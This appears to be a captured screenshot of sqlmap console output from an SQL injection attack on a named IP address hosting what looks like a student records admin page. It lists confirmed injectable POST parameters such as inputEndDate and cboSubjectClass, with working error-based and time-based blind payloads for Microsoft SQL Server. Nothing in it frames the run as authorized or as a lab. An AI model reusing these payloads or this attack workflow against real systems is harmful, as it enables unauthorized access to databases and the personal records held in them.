 sqlmap - Python   sqlmap/sqlmap.py -u 210.44.126.14/tasi/admin/publis...
111)+CHAR(121)+CHAR(113)+(SELECT (CASE WHEN (2770=2770) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(115)+CHAR(97)+CHAR(106)+CHAR(113))) AND '%'='&inputStar
tDate=&inputEndDate=&publish=-1&public=-1
Place: POST
Parameter: inputEndDate
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: txtStuName=ww&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClass
=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=') AND 3090=CONVERT(INT,(SE
LECT CHAR(113)+CHAR(101)+CHAR(111)+CHAR(121)+CHAR(113)+(SELECT (CASE WHEN (3090=
3090) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(115)+CHAR(97)+CHAR(106)+C
HAR(113))) AND ('iUhk'='iUhk&publish=-1&public=-1
Place: POST
Parameter: cboSubjectClass
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: txtStuName=ww&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClass
=%' AND 1910=CONVERT(INT,(SELECT CHAR(113)+CHAR(101)+CHAR(111)+CHAR(121)+CHAR(11
3)+(SELECT (CASE WHEN (1910=1910) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CH
AR(115)+CHAR(97)+CHAR(106)+CHAR(113))) AND '%'='&cboSubject=&txtMajor=&inputStar
tDate=&inputEndDate=&publish=-1&public=-1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: txtStuName=ww&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClass
=%' AND 8039=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS
 sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND '
%'='&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&publish=-1&public=-1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: txtStuName, type: Single quoted string
[3] place: POST, parameter: inputEndDate, type: Single quoted string
[4] place: POST, parameter: txtStuNo, type: Single quoted string
[5] place: POST, parameter: cboSubjectClass, type: Single quoted string
[6] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit